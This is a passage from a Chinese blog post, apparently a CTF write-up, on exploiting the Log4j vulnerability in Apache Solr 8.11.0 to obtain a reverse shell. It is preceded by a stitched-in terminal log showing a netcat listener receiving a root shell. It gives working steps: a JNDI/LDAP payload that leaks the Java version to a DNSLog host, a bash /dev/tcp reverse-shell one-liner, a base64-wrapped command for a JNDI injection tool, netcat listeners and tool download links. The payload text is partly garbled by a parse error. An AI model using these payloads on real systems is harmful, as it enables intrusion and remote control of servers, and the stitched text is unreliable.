2022-12-25 21:54:47 [JETTYSERVER]>> Log a request to http://10.10.10.140:8180/ExecTemplateJDK8.class
listening port
┌──(kwkl㉿kwkl)-[~]

└─$ nc -lvnp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 172.18.0.2.
Ncat: Connection from 172.18.0.2:33580.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4a020dd74b40:/opt/solr/server#
root@4a020dd74b40:/opt/solr/server#
root@4a020dd74b40:/opt/solr/server# ls
ls
README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar
root@4a020dd74b40:/opt/solr/server# ls
ls
README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar
root@4a020dd74b40:/opt/solr/server# ls /root
https://github.com/welk1n/JNDI-Injection-Exploit/releases/download/v1.0/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
https://github.com/cckuailong/JNDI-Injection-Exploit-Plus/releases/download/1.8/JNDI-Injection-Exploit-Plus-1.8-SNAPSHOT-all.jar
文章目录
前言
工具
Log4j 漏洞测试
Log4j 反弹shell
后记
前言
比赛出了一个题目,发现有log4j漏洞但是需要反弹shell才能拿到flag,一开始试了几个工具都没有成功反弹shell,直到看到了这篇优秀博文,在此感谢这位师傅~
本文记录一下log4j反弹shell的这个过程,仅供各位师傅参考~
去更远的地方 见更亮的光
工具
测试了部分工具发现这个比较好用一点,可以直接github下载也可以到我的网盘上下载
girhub:JNDI-Injection-Exploit-1.0-SNAPSHOT-all
网盘链接:https://pan.baidu.com/s/13cz9sZzMJcF9s1y7E7sOWw
提取码:qwer
Log4j 漏洞测试


题目给了一个solr环境,通过首页可以看到版本为8.11.0

在DNSLog上获取一个域名
通过solr的API测试log4j漏洞是否存在,具体的payload如下:
/solr/admin/cores?action=KaTeX parse error: Expected '}', got 'EOF' at end of input: {jndi:ldap://{sys:java.version}.jprd1u.dnslog.cn}
1
在DNSlog平台上成功回显
至此可以推测目标环境存在log4j漏洞
Log4j 反弹shell
接下来就需要用到上面的工具和一台公网服务器了,首先把工具上传,将反弹shell的命令进行base64编码:
bash -i >& /dev/tcp/your_ip/6666 0>&1
1
用base64在线网站进行编码后填入下面的命令中,同时需要填入服务器的IP地址
执行如下命令:
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C “bash -c {echo,base64编码}|{base64,-d}|{bash,-i}” -A “服务器IP”
1
接下来在服务器上开启监听,我这里用的是5555端口
nc -lvp 5555
1
根据目标环境选择payload如下:
${jndi:ldap://IP:1389/2u3m9p}
1
用payload进行测试
成功反弹shell
后记
如有其他疑问欢迎评论留言~
————————————————
版权声明:本文为CSDN博主「monster663」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/monster663/article/details/126806732